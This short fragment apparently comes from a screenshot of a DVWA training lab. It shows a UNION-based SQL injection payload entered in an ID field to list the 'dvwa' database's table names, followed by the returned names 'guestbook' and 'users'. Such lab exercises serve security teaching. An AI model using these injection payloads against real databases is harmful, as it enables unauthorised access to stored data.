 ID: -1' union select table_name,2 from information_schema.tables where table_schema= 'dvwa' #
First name: guestbook
Surname: 2
ID: -1' union select table_name,2 from information_schema.tables where table_schema= 'dvwa' #
First name: users
Surname: 2